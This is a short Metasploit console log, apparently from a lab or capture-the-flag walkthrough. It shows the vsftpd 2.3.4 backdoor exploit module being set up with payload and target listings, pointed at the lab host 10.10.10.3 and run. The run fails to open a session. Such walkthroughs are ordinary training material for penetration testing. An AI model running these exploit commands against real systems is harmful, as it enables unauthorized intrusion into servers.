 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/interact manual No Unix Command, Interact with Established Connection
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.